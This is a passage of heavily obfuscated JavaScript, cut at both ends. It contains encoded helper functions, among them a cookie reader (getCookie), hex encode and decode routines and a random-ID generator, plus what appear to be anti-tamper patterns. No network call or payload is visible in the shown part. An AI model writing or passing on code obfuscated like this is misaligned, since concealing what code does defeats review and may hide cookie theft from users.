_0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return 